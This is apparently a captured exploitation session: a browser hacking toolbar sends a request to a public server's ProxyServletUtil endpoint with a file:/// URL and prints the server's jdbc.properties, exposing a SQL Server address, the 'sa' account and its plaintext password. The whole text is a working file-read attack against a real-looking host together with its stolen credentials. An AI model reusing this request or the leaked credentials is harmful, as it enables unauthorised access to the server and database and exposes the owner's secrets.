 Load URL
http://218.205.208.22:9090/ProxyServletUtil?url=file:///d:/FE/jboss/server/default/deploy/fe.war/WEB-INF/classes/jdbc.properties
Split URL
Execute
Enable Post data Enable Referrer
#=================mssql====================#
mssql.jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
mssql.jdbc.url=jdbc:sqlserver://10.96.137.215:1433;database=FE_BASE5;SelectMethod=cursor
mssql.jdbc.user=sa
mssql.jdbc.password=123qwe@
#=================oracle====================#
oracle.jdbc.driver=oracle.jdbc.driver.OracleDriver
oracle.jdbc.url=jdbc:oracle:thin:@x.x.x.x:1521:xxx
oracle.jdbc.user=xx
oracle.jdbc.password=xxx
#===================database======POLICE====fe_base1050===FE_APP1050===#
fe.db=FE_BASE5
fe.db1=FE_APP5
fe.db2=FE_ERP
#edit database ip;odbc: dns
ip=10.96.137.215
DSN=xxxx